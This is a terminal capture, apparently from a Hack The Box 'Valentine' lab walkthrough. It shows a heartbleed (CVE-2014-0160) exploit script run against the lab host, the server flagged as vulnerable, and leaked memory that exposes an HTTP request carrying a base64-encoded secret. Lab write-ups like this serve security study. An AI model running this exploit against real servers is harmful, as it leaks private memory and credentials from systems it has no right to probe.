 pulkittalwar2611@pulkittalwar2611:~/Pictures/valentine-htb$ python ssl-heartbleed.py -p 443 10.10.10.79
defribulator v1.16
A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-2014-0160)
Home
impacket-
##################################################################
Connecting to: 10.10.10.79:443, 1 times
Sending Client Hello for TLSv1.0
Received Server Hello for TLSv1.0
WARNING: 10.10.10.79:443 returned more data than it should - server is vulnerable!
Please wait... connection attempt 1 of 1
##################################################################
.@....SC[...r....+..H...9...
....w.3....f...
...!.9.8.........5...............
.........3.2.....E.D...../...A.................................I.........
...........
...................................#.......0.0.1/decode.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 42
$text=aGVhcnRibGVlZGJlbGlldmV0aGVoeXBlCg==..X&.}..rKu.j0.XtA./.............(compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)
Host: valentine.htb
Connection: keep-alive